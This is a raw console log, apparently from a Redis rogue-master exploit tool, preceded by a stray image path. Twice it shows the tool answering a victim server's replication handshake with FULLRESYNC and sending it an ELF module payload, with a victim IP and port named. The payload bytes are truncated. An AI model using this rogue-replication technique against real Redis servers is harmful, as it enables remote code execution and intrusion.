 [<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<<]b'+FULLRESYNC a0dc0d392d74e929e8fff3db1b9c510355503dc3 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\x80(\x0
0\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...
[+] Accept connection from 1.14.71.254:33266
[>>]b'*1\r\n$4\r\nPING\r\n'
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSYNC\r\n$1\r\n?\r\n$2\r\n-1\r\n'
[<<]b'+FULLRESYNC 2ca81ae7963f4283f25957cb8a7317fc13517de6 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\x80(\x0
0\x00\x00\x00\x00\x00@\x00\x00\x00...'
[*] Wait for redis IO and trans flow close...